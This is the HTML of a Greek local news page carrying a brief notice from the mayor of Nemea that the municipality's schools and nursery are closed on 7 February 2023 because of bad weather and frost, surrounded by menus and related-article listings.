	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Κλειστά και σήμερα τα σχολεία στη Νεμέα</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-4136" class="post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-municipalities" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" rel="category tag">ΔΗΜΟΙ</a></div><h1 class="entry-title">Κλειστά και σήμερα τα σχολεία στη Νεμέα</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published updated" datetime="2023-02-07T10:17:16+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>&lt; 1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/07/4136/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα&amp;url=https://corinthoscity.gr/archives/2023/02/07/4136/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;title=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg&amp;description=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;title=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα&amp;Body=https://corinthoscity.gr/archives/2023/02/07/4136/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Αναστολή λειτουργίας σχολικών μονάδων. Κλειστές θα είναι όλες οι σχολικές μονάδες Πρωτοβάθμιας και Δευτεροβάθμιας εκπαίδευσης καθώς και ο Παιδικός Σταθμός στο Δήμο Νεμέας τη Τρίτη 7 Φεβρουαρίου ,λόγω των δυσμενών καιρικών φαινομένων που αναμένεται να εκδηλωθούν τις πρωινές ώρες αλλά και του έντονου παγετού ,σύμφωνα με προβλέψεις της Εθνικής Μετεωρολογικής Υπηρεσίας.</p>



<p>Ο ΔΗΜΑΡΧΟΣ ΝΕΜΕΑΣ</p>



<p>ΚΩΝ/ΝΟΣ ΦΡΟΥΣΙΟΣ</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/07/4136/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα&amp;url=https://corinthoscity.gr/archives/2023/02/07/4136/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;title=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/paidi-1.jpg&amp;description=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/07/4136/&amp;title=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Κλειστά%20και%20σήμερα%20τα%20σχολεία%20στη%20Νεμέα&amp;Body=https://corinthoscity.gr/archives/2023/02/07/4136/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/07/4133/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/androy-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/androy-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/androy-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Ομιλία του Νίκου Ανδρουλάκη το Σάββατο στην Κόρινθο</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/07/4139/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/gaitanos-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/gaitanos-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/gaitanos-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Eκοψε την πίτα του ο Μανώλης Γαϊτάνος στο &#8220;Υδρώ&#8221;</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/15/13915/">
                                    <img alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-500x557.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" rel="bookmark" title="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/10/27/13715/">
                                    <img alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…" src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-500x400.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" rel="bookmark" title="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/23/13621/">
                                    <img alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;" src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" rel="bookmark" title="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Δημάρατος</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/17/13595/">
                                    <img alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!" src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" rel="bookmark" title="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/10/13588/">
                                    <img alt="Πολιτική ΔΙΕΞΟΔΟΣ – Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες" src="https://corinthoscity.gr/wp-content/uploads/2023/07/politiki-diexodos-1-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/10/13588/" rel="bookmark" title="Πολιτική ΔΙΕΞΟΔΟΣ – Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες">Πολιτική ΔΙΕΞΟΔΟΣ – Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/10/13584/">
                                    <img alt="Πολιτική ΔΙΕΞΟΔΟΣ &#8211; Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες" src="https://corinthoscity.gr/wp-content/uploads/2023/07/politiki-diexodos-1-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/10/13584/" rel="bookmark" title="Πολιτική ΔΙΕΞΟΔΟΣ &#8211; Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες">Πολιτική ΔΙΕΞΟΔΟΣ &#8211; Αλέξανδρος Γκουργιώτης-Νέες υποψηφιότητες</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-6978b59d657e9">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6978b59d67c4e">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6978b59d6d856">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-6978b59d657e9"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6978b59d67c4e"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
